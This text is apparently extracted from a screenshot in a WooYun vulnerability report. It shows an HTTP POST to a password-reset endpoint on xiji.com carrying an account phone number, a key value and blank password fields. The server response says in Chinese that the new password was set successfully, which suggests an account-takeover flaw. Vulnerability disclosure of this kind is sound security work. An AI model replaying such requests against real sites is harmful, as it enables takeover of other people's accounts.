 REQUEST
URL http://www.xiji.com/passport-resetpassword.html
POST Submit GET POST PUT
New request Paste Request Authentication...
Content to Send Headers Parameters
Content Type: application/x-www-form-urlencoded
Content Options: Base64 Parameter Body
Content File Browse...
account=13651715158&key=111b44213186b97398d2a9802335547d&login_password=
psw_confirm=
RESPONSE
POST on http://www.xiji.com/passport-resetpassword.html
Status: 200 OK
Browser Text Pretty format View
<div class="forgot-success">
<i class="icon icon-success">&#x25;</i>
新密码已经设置成功， <a href="/passport-login.html" class="goto-signin">点此登录</a>
</div>
www.wooyun.org